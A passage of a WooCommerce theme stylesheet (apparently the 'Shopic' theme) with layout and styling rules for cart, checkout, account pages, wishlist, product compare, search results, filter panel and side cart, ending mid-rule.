  .cart-collaterals .shipping_calculator {
    width: 53.6231884058%;
    float: right;
    margin-right: 0;
    margin: 0;
    clear: right; }
  .cart-collaterals .cart_totals small.includes_tax {
    display: block; }
  .cart-collaterals .shipping_calculator {
    clear: right; }
  /**
     * Wishlist
     */
  table.wishlist_table .wishlist-items-wrapper tr td.product-name a.yith-wcqv-button {
    display: none; }
  /**
     * Checkout
     */
  #ship-to-different-address {
    position: relative; }
    #ship-to-different-address label {
      font-weight: 300; }
    #ship-to-different-address .woocommerce-form__input-checkbox {
      position: absolute;
      top: 50%;
      right: 0;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%);
      margin-right: 0; }
  .col2-set {
    width: 53.6231884058%;
    float: left;
    margin-right: 4.347826087%; }
    .col2-set .form-row-first {
      width: 48.3870967742%;
      float: left;
      margin-right: 3.2258064516%; }
    .col2-set .form-row-last {
      width: 48.3870967742%;
      float: right;
      margin-right: 0; }
    .col2-set .col-1,
    .col2-set .col-2 {
      margin-bottom: 1.618em; }
    .col2-set + #customer_details {
      display: none; }
    .col2-set .woocommerce-billing-fields::before, .col2-set .woocommerce-billing-fields::after {
      content: '';
      display: table; }
    .col2-set .woocommerce-billing-fields::after {
      clear: both; }
    .col2-set.addresses {
      width: 100%;
      float: left;
      margin-left: 0;
      margin-right: 0; }
      .col2-set.addresses .col-1 {
        width: 47.8260869565%;
        float: left;
        margin-right: 4.347826087%; }
      .col2-set.addresses .col-2 {
        width: 47.8260869565%;
        float: right;
        margin-right: 0; }
  #customer_details + #wc_checkout_add_ons {
    width: 42.0289855072%;
    float: right;
    margin-right: 0; }
  #wc_checkout_add_ons input[type=radio] {
    float: left;
    margin-right: 0.5407911001em;
    clear: left;
    margin-top: 0.35em; }
  #order_review {
    width: 42.0289855072%;
    float: right;
    margin-right: 0;
    clear: right; }
  #order_review {
    -webkit-transition: box-shadow ease 0.4s;
    transition: box-shadow ease 0.4s; }
  .woocommerce-order-pay #order_review {
    width: 100%;
    float: none; }
    .woocommerce-order-pay #order_review #payment h3 {
      padding-left: 1em;
      padding-top: 1em; }
    .woocommerce-order-pay #order_review #payment .form-row {
      padding: 1em; }
    .woocommerce-order-pay #order_review .payment_methods + .form-row {
      padding: 1em; }
    .woocommerce-order-pay #order_review .button#place_order {
      display: block;
      width: 100%;
      font-size: 1.41575em; }
  /**
     * My Account
     */
  table + .addresses {
    margin-top: 1.618em; }
  .col2-set#customer_login {
    width: 100%;
    margin: 0; }
    .col2-set#customer_login .col-1 {
      width: 50%;
      float: left;
      padding-right: 5%; }
    .col2-set#customer_login .col-2 {
      width: 50%;
      float: right;
      padding-left: 5%; }
  .col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
    .col2-set.addresses .col-1 {
      width: 48.3870967742%;
      float: left;
      margin-right: 3.2258064516%; }
    .col2-set.addresses .col-2 {
      width: 48.3870967742%;
      float: right;
      margin-right: 0; }
  .woocommerce-MyAccount-navigation {
    width: 27.2727272727%;
    float: left;
    margin-right: 3.8961038961%; }
  .woocommerce-MyAccount-content {
    width: 68.8311688312%;
    float: right;
    margin-right: 0; }
  .addresses header.title::before, .addresses header.title::after {
    content: '';
    display: table; }
  .addresses header.title::after {
    clear: both; }
  .addresses header.title a {
    float: right; }
  .addresses header.title h3 {
    float: left; }
  /**
     * General WooCommerce Components
     */
  .form-row-first {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
    clear: both; }
  .form-row-last {
    width: 48.3870967742%;
    float: right;
    margin-right: 0; }
  /**
     * Single Product Pagination
     */
  /**
     * Sticky Add to Cart
     */
  .shopic-sticky-add-to-cart {
    display: block;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99998;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
    padding: 10px 1em;
    overflow: hidden;
    zoom: 1;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
    -webkit-animation-duration: 0.5s;
            animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
            animation-fill-mode: both; }
    .shopic-sticky-add-to-cart--slideInDown {
      -webkit-animation-name: slideInDown;
              animation-name: slideInDown; }
    .shopic-sticky-add-to-cart--slideOutUp {
      -webkit-animation-name: slideOutUp;
              animation-name: slideOutUp; }
    .shopic-sticky-add-to-cart__content {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center; }
      .shopic-sticky-add-to-cart__content-title {
        display: block; }
      .shopic-sticky-add-to-cart__content-price {
        margin-right: 0.875em; }
      .shopic-sticky-add-to-cart__content-button {
        margin-left: auto;
        padding-top: .86em;
        padding-bottom: .86em; }
    .shopic-sticky-add-to-cart img {
      max-width: 60px;
      margin: 0 1.41575em 0 0;
      padding: 3px;
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .shopic-sticky-add-to-cart .star-rating {
      display: inline-block;
      margin: 0;
      vertical-align: sub; }
  /**
     * Quick View
     */
  #yith-quick-view-modal.open .product-title {
    margin-top: -0.2333em;
    font-size: 30px; }
  #yith-quick-view-close {
    top: 10px;
    right: 10px;
    text-indent: -9999px; } }

@media (min-width: 768px) and (max-width: 900px) {
  body:not(.page-template-template-fullwidth-php) table.cart td,
  body:not(.page-template-template-fullwidth-php) table.cart th {
    padding: 1em; } }

@media (min-width: 911px) {
  .woocommerce-cart-form,
  .woocommerce-cart .cross-sells {
    width: 65.5913978495%;
    float: left;
    margin-right: 3.2258064516%; }
  .cart-collaterals {
    width: 31.1827956989%;
    float: right;
    margin-right: 0; } }

@media (min-width: 1024px) {
  .woocommerce-page .content-area {
    width: calc(100% - 330px); }
  .woocommerce-page .widget-area {
    width: 300px; }
  .woocommerce.columns-1 ul.products li.product {
    width: 100%; }
  .woocommerce.columns-2 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .woocommerce.columns-3 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .woocommerce.columns-4 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .woocommerce.columns-5 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .woocommerce.columns-6 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; } }

.elementor-element.elementor-products-grid .woocommerce ul.products li.product {
  width: 100%;
  max-width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%; }

body > h1 {
  display: none !important; }

body #yith-woocompare {
  padding: 0px !important; }
  body #yith-woocompare table.compare-list thead, body #yith-woocompare table.compare-list tfoot {
    display: none; }
  body #yith-woocompare table.compare-list tr th {
    padding: 10px 20px; }
  body #yith-woocompare table.compare-list tr.title {
    font-weight: 700;
    color: #000; }
  body #yith-woocompare table.compare-list td.odd {
    background: transparent; }
  body #yith-woocompare table.compare-list td:last-child {
    border-right: 0; }
  body #yith-woocompare table.compare-list td img {
    border: 0;
    padding: 0; }
  body #yith-woocompare table.compare-list tr.add-to-cart a {
    background: #b2b2b2;
    border-radius: 3px; }
    body #yith-woocompare table.compare-list tr.add-to-cart a:hover, body #yith-woocompare table.compare-list tr.add-to-cart a:active {
      background-color: var(--primary_hover); }
  body #yith-woocompare table.compare-list tr.price th, body #yith-woocompare table.compare-list tr.price td {
    background: #e4e4e4; }
  body #yith-woocompare table.compare-list tr.price td {
    text-decoration: none;
    font-weight: 600; }
  body #yith-woocompare table.compare-list tr.price.repeated {
    display: none; }
  body #yith-woocompare table.compare-list tr.stock td {
    background: #e8ffb6;
    font-weight: 700; }

body html {
  display: none !important; }

.yith_woocompare_colorbox #cboxWrapper > div > div {
  display: none; }

.yith_woocompare_colorbox #cboxWrapper #cboxContent {
  display: block; }

.yith_woocompare_colorbox #cboxLoadedContent {
  margin-bottom: 0;
  /* Let's get this party started */
  /* Track */
  /* Handle */ }
  .yith_woocompare_colorbox #cboxLoadedContent ::-webkit-scrollbar {
    width: 5px; }
  .yith_woocompare_colorbox #cboxLoadedContent ::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    border-radius: 10px; }
  .yith_woocompare_colorbox #cboxLoadedContent ::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: var(--primary);
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5); }
  .yith_woocompare_colorbox #cboxLoadedContent ::-webkit-scrollbar-thumb:window-inactive {
    background-color: var(--primary); }

.yith_woocompare_colorbox #cboxContent {
  position: relative; }

.yith_woocompare_colorbox #cboxClose {
  top: 10px;
  right: 25px;
  bottom: unset;
  text-indent: inherit;
  background: none;
  font-size: 0; }
  .yith_woocompare_colorbox #cboxClose:before {
    position: absolute;
    content: 'x';
    top: 0;
    left: 0;
    font-size: 14px;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    background: #fff;
    color: var(--text);
    border-color: var(--text);
    border: 1px solid; }
  .yith_woocompare_colorbox #cboxClose:hover:before, .yith_woocompare_colorbox #cboxClose:active:before {
    border-color: var(--primary);
    color: var(--primary); }

.products-list {
  margin-left: 0;
  list-style: none; }

.product-list {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 30px; }
  .product-list:last-child {
    margin-bottom: 0; }
  .product-list .product-image {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 290px;
            flex: 0 0 290px;
    margin: 0 30px 0 0;
    position: relative;
    overflow: hidden; }
    .product-list .product-image img {
      position: relative;
      z-index: 2;
      border: 1px solid;
      border-color: var(--border); }
  .product-list .group-action {
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translate(calc(100% + 15px), -50%);
        -ms-transform: translate(calc(100% + 15px), -50%);
            transform: translate(calc(100% + 15px), -50%);
    -webkit-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s; }
    .product-list .group-action .shop-action {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column; }
      .product-list .group-action .shop-action .yith-wcqv-button,
      .product-list .group-action .shop-action .yith-wcwl-add-to-wishlist > div > a,
      .product-list .group-action .shop-action .compare {
        margin: 0 0 5px 0; }
  .product-list .product-caption {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    max-width: calc(100% - 250px);
    padding-top: 1rem;
    padding-bottom: 1rem; }
  .product-list .posted-in {
    font-size: 12px; }
    .product-list .posted-in a {
      color: #999999; }
      .product-list .posted-in a:hover {
        color: var(--primary); }
  .product-list .price {
    display: block;
    margin-bottom: 15px;
    font-size: 16px;
    font-weight: 700;
    color: var(--primary); }
    .product-list .price del {
      color: var(--light);
      font-size: 0.85em; }
  .product-list .opal-add-to-cart-button {
    display: inline-block;
    vertical-align: middle; }
  .product-list a[class*="product_type_"] {
    background-color: #323232;
    color: #fff;
    font-weight: 700;
    margin-bottom: 10px;
    vertical-align: middle;
    font-size: 12px;
    text-transform: uppercase; }
    .product-list a[class*="product_type_"]:before {
      content: none; }
    .product-list a[class*="product_type_"]:hover {
      background-color: #000; }
  .product-list .woocommerce-loop-product__title {
    font-size: 18px;
    margin-bottom: 0;
    font-weight: 500; }
    .product-list .woocommerce-loop-product__title a {
      color: var(--accent); }
      .product-list .woocommerce-loop-product__title a:hover {
        color: var(--primary); }
  .product-list .added_to_cart {
    display: none; }
  .product-list img {
    float: left;
    margin-right: 1.41575em; }
  .product-list .yith-wcwl-add-to-wishlist {
    display: inline-block;
    vertical-align: middle; }
  .product-list .yith-wcqv-button, .product-list .compare-button {
    margin-bottom: 10px;
    display: none;
    vertical-align: middle; }
    @media (min-width: 768px) {
      .product-list .yith-wcqv-button, .product-list .compare-button {
        display: inline-block; } }
  .product-list .yith-wcqv-button,
  .product-list .yith-wcwl-add-to-wishlist > div > a,
  .product-list .compare {
    width: 42px;
    height: 42px;
    line-height: 40px;
    text-align: center;
    position: relative;
    white-space: nowrap;
    font-size: 0;
    background-color: transparent; }
    .product-list .yith-wcqv-button:before,
    .product-list .yith-wcwl-add-to-wishlist > div > a:before,
    .product-list .compare:before {
      font-size: 14px;
      color: var(--accent); }
    .product-list .yith-wcqv-button:hover:before,
    .product-list .yith-wcwl-add-to-wishlist > div > a:hover:before,
    .product-list .compare:hover:before {
      color: var(--primary); }
  .product-list .yith-wcwl-add-to-wishlist {
    margin-top: 0;
    margin-bottom: 10px; }
    .product-list .yith-wcwl-add-to-wishlist > div {
      position: relative; }
      .product-list .yith-wcwl-add-to-wishlist > div > a {
        display: block;
        white-space: nowrap; }
        .product-list .yith-wcwl-add-to-wishlist > div > a i {
          display: none; }
      .product-list .yith-wcwl-add-to-wishlist > div .opal-loading-wislist {
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        position: absolute;
        top: 50%;
        left: 50%;
        width: 20px !important;
        height: 20px !important;
        margin-left: 0 !important; }
        .product-list .yith-wcwl-add-to-wishlist > div .opal-loading-wislist:before {
          content: "";
          width: 20px;
          height: 20px;
          display: block;
          vertical-align: middle;
          border: 1px solid #bbb;
          border-left-color: #000;
          border-radius: 50%;
          animation: opal-loading 450ms infinite linear;
          -webkit-animation: opal-loading 450ms infinite linear;
          background-image: none !important;
          background-color: #fff;
          overflow: hidden; }
      .product-list .yith-wcwl-add-to-wishlist > div img {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        z-index: 1;
        opacity: 0 !important; }
  .product-list .yith-wcwl-add-button {
    position: relative; }
    .product-list .yith-wcwl-add-button .add_to_wishlist {
      display: block; }
    .product-list .yith-wcwl-add-button img {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
  .product-list:hover .product-image:after {
    opacity: 1;
    height: 100%; }

.wcml-dropdown {
  width: 100%; }
  .wcml-dropdown li,
  .wcml-dropdown .wcml-cs-submenu li {
    border-color: var(--border); }
  .wcml-dropdown .wcml-cs-submenu {
    border-top: 0; }
  .wcml-dropdown a {
    padding: 1em 1.41575em; }
  .wcml-dropdown a.wcml-cs-item-toggle:after {
    right: 1em; }

.wcml-horizontal-list li.wcml-cs-active-currency a,
.wcml-vertical-list li.wcml-cs-active-currency a {
  font-weight: bold;
  color: var(--accent);
  cursor: default; }

/**
 * Wishlist
 */
table.wishlist_table {
  border-collapse: collapse;
  font-size: 100%;
  margin: 0 0 1.41575em; }
  table.wishlist_table thead th {
    padding: 1.618em 1.618em 1.618em 0; }
  table.wishlist_table tbody tr {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-color: var(--border); }
    table.wishlist_table tbody tr td.product-thumbnail a {
      max-width: 120px; }
  table.wishlist_table tbody td {
    vertical-align: middle;
    padding: 1.618em 1.618em 1.618em 0;
    background: none;
    text-align: left; }
  table.wishlist_table tbody td.product-price {
    font-weight: 700;
    font-size: 14px; }
    table.wishlist_table tbody td.product-price del .amount {
      color: var(--accent);
      text-decoration: line-through;
      -webkit-box-ordinal-group: 3;
      -webkit-order: 2;
              order: 2;
      margin-right: 0.327em;
      font-weight: 400;
      font-size: 14px; }
    table.wishlist_table tbody td.product-price ins .amount {
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
              order: 1;
      margin-left: 0;
      font-weight: 700;
      font-size: 14px;
      color: #ef3636; }
  table.wishlist_table td.product-remove {
    width: 2%; }
    table.wishlist_table td.product-remove a.remove {
      margin-right: auto !important;
      left: 0; }
      table.wishlist_table td.product-remove a.remove.remove_from_wishlist:hover {
        background: none !important; }
      table.wishlist_table td.product-remove a.remove:before {
        text-align: left; }
  table.wishlist_table td.product-thumbnail {
    width: 12%; }
  table.wishlist_table td.product-name {
    width: 35%; }
    table.wishlist_table td.product-name a {
      font-weight: 700; }
    table.wishlist_table td.product-name > * {
      display: inline-block; }
    table.wishlist_table td.product-name a.add_to_cart_button {
      color: #fff;
      padding: 0.6180469716em 1.41575em;
      line-height: 1.618;
      width: 11%;
      margin: 0 !important; }
    table.wishlist_table td.product-name span.inventory_status {
      width: 25%; }
    table.wishlist_table td.product-name span.price {
      width: 23%; }
  table.wishlist_table td.product-stock-status {
    width: 16%; }
    table.wishlist_table td.product-stock-status .wishlist-in-stock {
      text-transform: uppercase;
      font-weight: 400;
      font-size: 12px;
      color: var(--text); }
  table.wishlist_table td.product-add-to-cart {
    text-align: right; }
    table.wishlist_table td.product-add-to-cart a.add_to_cart {
      display: inline-block !important;
      padding: 0.86em 1.41575em !important;
      margin-bottom: 0 !important;
      background-color: var(--primary);
      text-transform: uppercase;
      font-size: 12px;
      line-height: inherit; }
      table.wishlist_table td.product-add-to-cart a.add_to_cart:hover {
        background-color: var(--primary_hover); }
    table.wishlist_table td.product-add-to-cart .remove_from_wishlist, table.wishlist_table td.product-add-to-cart .dateadded {
      display: none !important; }

ul.wishlist_table.mobile > li {
  position: relative;
  padding-top: 30px; }

ul.wishlist_table.mobile .item-wrapper {
  width: 100% !important;
  margin-bottom: 0; }
  ul.wishlist_table.mobile .item-wrapper .product-thumbnail {
    margin-right: 0;
    margin-bottom: 2em;
    display: block;
    max-width: unset; }
    ul.wishlist_table.mobile .item-wrapper .product-thumbnail img {
      margin: auto; }
  ul.wishlist_table.mobile .item-wrapper .yith-wcqv-button {
    display: none; }
  ul.wishlist_table.mobile .item-wrapper .item-details {
    width: 100%;
    text-align: right; }
  ul.wishlist_table.mobile .item-wrapper .product-name {
    margin-bottom: 2em; }
    ul.wishlist_table.mobile .item-wrapper .product-name h3 {
      font-size: 14px; }
      ul.wishlist_table.mobile .item-wrapper .product-name h3:before {
        content: 'product';
        position: relative;
        margin-right: 1em;
        float: left;
        color: var(--text); }
  ul.wishlist_table.mobile .item-wrapper .item-details-table {
    margin-bottom: 2em !important; }

ul.wishlist_table.mobile td.value span.amount {
  color: var(--primary);
  font-weight: 700;
  font-size: 14px; }

ul.wishlist_table.mobile td.value del .amount {
  color: var(--accent);
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
          order: 2;
  margin-right: 0.327em;
  font-weight: 400;
  font-size: 14px; }

ul.wishlist_table.mobile td.value ins .amount {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
          order: 1;
  margin-left: 0;
  font-weight: 700;
  font-size: 14px;
  color: #ef3636; }

ul.wishlist_table.mobile table td {
  font-size: 14px !important;
  padding: 0 !important; }

ul.wishlist_table.mobile table.additional-info {
  margin-bottom: 2em !important; }

ul.wishlist_table.mobile .product-add-to-cart {
  text-align: left !important; }
  ul.wishlist_table.mobile .product-add-to-cart a.button {
    display: inline-block !important;
    padding: 0.86em 1.41575em !important;
    margin-bottom: 0 !important;
    background-color: var(--accent);
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px; }
    ul.wishlist_table.mobile .product-add-to-cart a.button:hover {
      background-color: var(--primary); }

ul.wishlist_table.mobile .product-remove {
  position: absolute;
  top: 0;
  left: 0; }

ul.wishlist_table.mobile .remove_from_wishlist {
  position: relative; }
  ul.wishlist_table.mobile .remove_from_wishlist i {
    display: none; }
  ul.wishlist_table.mobile .remove_from_wishlist:hover:before, ul.wishlist_table.mobile .remove_from_wishlist:active:before {
    color: red; }
  ul.wishlist_table.mobile .remove_from_wishlist:before {
    color: var(--text);
    font-size: 1em; }

ul.wishlist_table.mobile .additional-info-wrapper {
  margin-bottom: 3em; }

.wishlist-title-with-form h2 {
  padding: 0; }

.wishlist-title-with-form .show-title-form {
  display: none; }

.wishlist-title.wishlist-title-with-form h2:hover {
  background: transparent;
  cursor: pointer;
  color: var(--primary_hover); }

.hidden-title-form input[type='text'] {
  padding: 0 0 8px;
  margin-right: -4px;
  width: 30%; }
  .hidden-title-form input[type='text']:focus {
    border-color: var(--primary); }
  @media (max-width: 568px) {
    .hidden-title-form input[type='text'] {
      width: 45%; } }

.hidden-title-form a.hide-title-form {
  margin-left: 5px;
  vertical-align: unset !important;
  line-height: unset !important; }
  @media (max-width: 568px) {
    .hidden-title-form a.hide-title-form {
      margin-left: 0; } }

.widget_product_search {
  position: relative; }

.ajax-search-result {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background-color: white;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  padding: 0 30px;
  z-index: 999;
  max-height: 500px;
  overflow-y: scroll; }

.product-item-search {
  padding: 10px 0;
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }
  .product-item-search .product-link {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .product-item-search .product-link img {
      width: 60px;
      margin-right: 15px; }
  .product-item-search .product-title {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0; }
  .product-item-search:last-child {
    border-bottom: none; }
  .product-item-search .amount {
    font-weight: 700;
    font-size: 14px; }

.shopic-canvas-filter {
  background-color: #fff;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  padding-bottom: 40px;
  padding-left: 30px;
  padding-right: 30px;
  top: 0;
  left: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  position: fixed;
  z-index: 10002;
  visibility: hidden;
  overflow-y: auto;
  overflow-x: hidden;
  width: 360px;
  height: 100vh; }
  @media (max-width: 768px) {
    .shopic-canvas-filter {
      width: 330px;
      padding-left: 15px;
      padding-right: 15px; } }
  .shopic-canvas-filter::-webkit-scrollbar {
    width: 3px; }
  .shopic-canvas-filter::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    background-color: #F5F5F5; }
  .shopic-canvas-filter::-webkit-scrollbar-thumb {
    background-color: #000000; }

.shopic-overlay-filter {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  -webkit-transition: opacity .25s ease, visibility 0s ease;
  transition: opacity .25s ease, visibility 0s ease; }

.off-canvas-active .shopic-overlay-filter {
  visibility: visible;
  opacity: 1; }

.off-canvas-active .shopic-canvas-filter {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.filter-toggle {
  color: var(--accent);
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  background: transparent;
  padding: 0;
  margin-right: 15px;
  outline: none;
  width: 34px;
  height: 34px;
  border: 1px solid;
  border-color: var(--border);
  text-align: center;
  line-height: 30px; }
  .filter-toggle i {
    font-size: 13px;
    line-height: 1;
    display: inline-block; }
  @media (min-width: 1024px) {
    .filter-toggle {
      display: none; } }
  .shopic-full-width-content .filter-toggle {
    display: inline-block; }
  .filter-toggle:focus, .filter-toggle:hover {
    color: #fff;
    background-color: var(--primary);
    border-color: var(--primary); }
  .filter-toggle:after {
    content: '';
    border-left: 1px solid;
    height: 20px;
    margin-left: 30px;
    margin-right: 30px;
    display: none;
    vertical-align: middle; }

.filter-close {
  height: 50px;
  line-height: 50px;
  margin-bottom: 15px;
  display: block;
  cursor: pointer;
  text-align: right;
  vertical-align: middle;
  font-weight: 400;
  font-size: 12px;
  color: var(--accent); }
  .filter-close:after {
    content: '+';
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
    position: relative;
    top: -2px;
    font-size: 30px;
    font-weight: 400;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg); }

@media (min-width: 783px) {
  .admin-bar .shopic-canvas-filter {
    top: 32px; } }

@media (min-width: 600px) and (max-width: 782px) {
  .admin-bar .shopic-canvas-filter {
    top: 46px; } }

.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item {
  border-radius: 0px; }
  .woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
    padding-top: 7px;
    padding-bottom: 7px;
    height: auto; }
    .woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item .variable-item-span {
      min-width: 57px; }

.site-header-cart-side {
  position: fixed;
  top: 0;
  bottom: 0;
  overflow: hidden;
  overflow-y: auto;
  width: 300px;
  background-color: var(--background);
  -webkit-transition: -webkit-transform .25s ease;
  transition: -webkit-transform .25s ease;
  transition: transform .25s ease;
  transition: transform .25s ease, -webkit-transform .25s ease;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  right: 0;
  z-index: 9999999;
  -webkit-transform: translate3d(300px, 0, 0);
          transform: translate3d(300px, 0, 0); }
  @media (min-width: 1024px) {
    .site-header-cart-side {
      width: 340px;
      -webkit-transform: translate3d(340px, 0, 0);
              transform: translate3d(340px, 0, 0); } }
  .site-header-cart-side .cart-side-heading {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
    padding: 20px 15px 20px 15px;
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
  .site-header-cart-side .cart-side-title {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    font-size: 20px;
    color: var(--accent);
    font-weight: 700;
    text-transform: uppercase; }
  .site-header-cart-side .close-cart-side {
    color: var(--accent);
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: .3px;
    font-weight: 600;
    font-size: 13px;
    padding-right: 18px;
    position: relative; }
    .site-header-cart-side .close-cart-side:before, .site-header-cart-side .close-cart-side:after {
      content: " ";
      position: absolute;
      top: 50%;
      display: inline-block;
      margin-top: -1px;
      width: 12px;
      height: 2px;
      background-color: var(--accent);
      -webkit-transition: background-color .2s ease-in-out, width .2s ease-in-out, -webkit-transform .2s ease-in-out;
      transition: background-color .2s ease-in-out, width .2s ease-in-out, -webkit-transform .2s ease-in-out;
      transition: background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out;
      transition: background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out, -webkit-transform .2s ease-in-out;
      right: 0;
      -webkit-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
              transform: rotate(-45deg); }
    .site-header-cart-side .close-cart-side:before {
      -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
              transform: rotate(45deg); }
    .site-header-cart-side .close-cart-side:hover:before, .site-header-cart-side .close-cart-side:hover:after {
      -webkit-transform: rotate(0);
          -ms-transform: rotate(0);
              transform: rotate(0); }
  .site-header-cart-side .widget_shopping_cart {
    margin-bottom: 0;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__empty-message {
      text-align: center;
      font-size: 18px; }
    .site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content {
      padding: 0 15px;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column;
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
              flex: 1 1 auto; }
    .site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__total {
      margin-top: auto; }
    .site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart-scroll {
      position: relative;
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
              flex: 1 1 auto;
      overflow-y: auto; }
    .site-header-cart-side .widget_shopping_cart .product_list_widget {
      position: absolute;
      width: 100%;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      overflow: auto;
      overflow-x: hidden; }
      .site-header-cart-side .widget_shopping_cart .product_list_widget li:first-child {
        padding-top: 1em; }
      .site-header-cart-side .widget_shopping_cart .product_list_widget li img {
        max-width: 60px; }
    .site-header-cart-side .widget_shopping_cart p.total strong {
      text-transform: uppercase;
      font-weight: 600;
      font-size: 18px; }
    .site-header-cart-side .widget_shopping_cart .buttons a {
      border: 1px solid;
      margin-top: 15px; }
      .site-header-cart-side .widget_shopping_cart .buttons a.checkout {
        margin-top: 0; }
  .site-header-cart-side.active {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
    .site-header-cart-side.active + .cart-side-overlay {
      visibility: visible;
      opacity: 1; }

.cart-side-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  -webkit-transition: opacity .25s ease, visibility 0s ease;
  transition: opacity .25s ease, visibility 0s ease; }

.shopic-dropdown-filter {
